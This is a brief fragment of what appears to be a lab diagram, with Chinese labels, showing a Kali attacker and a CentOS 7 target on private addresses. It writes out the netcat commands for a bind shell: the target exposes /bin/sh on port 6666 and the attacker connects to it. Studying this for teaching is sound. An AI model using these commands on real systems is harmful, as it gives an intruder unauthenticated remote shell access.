 Kali 10.10.1.11
Centos7 10.10.1.7
TCP连接端口6666
控制端
(Attacker)
被控端
(Target)
nc 10.10.1.7 6666
nc -lvvp 6666 -e /bin/sh